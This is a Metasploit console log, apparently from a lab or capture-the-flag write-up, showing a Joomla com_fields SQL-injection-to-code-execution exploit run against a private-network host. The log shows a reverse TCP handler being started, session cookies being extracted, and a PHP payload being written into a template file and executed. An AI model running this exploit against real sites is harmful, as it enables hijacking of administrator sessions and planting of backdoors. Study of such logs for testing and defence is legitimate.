 msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
[*] Started reverse TCP handler on 192.168.52.133:4444
[*] 192.168.1.143:80 - Retrieved table prefix [ d8uea ]
[*] 192.168.1.143:80 - Retrieved cookie [ e2sefio1jk0kh7dpltcous9ha3 ]
[*] 192.168.1.143:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8c
[+] 192.168.1.143:80 - Successfully authenticated
[*] 192.168.1.143:80 - Creating file [ x9D8Eueo0rdG.php ]
[*] 192.168.1.143:80 - Following redirect to [ /administrator/index.php?option=com_templat
MHJkRy5waHA%3D ]
[*] 192.168.1.143:80 - Token [ f4c2effa1368865b1be910c87f16785d ] retrieved
[*] 192.168.1.143:80 - Template path [ /templates/beez3/ ] retrieved
[*] 192.168.1.143:80 - Insert payload into file [ x9D8Eueo0rdG.php ]
[*] 192.168.1.143:80 - Payload data inserted into [ x9D8Eueo0rdG.php ]
[*] 192.168.1.143:80 - Executing payload
[!] This exploit may require manual cleanup of 'x9D8Eueo0rdG.php' on the target
[*] Exploit completed, but no session was created.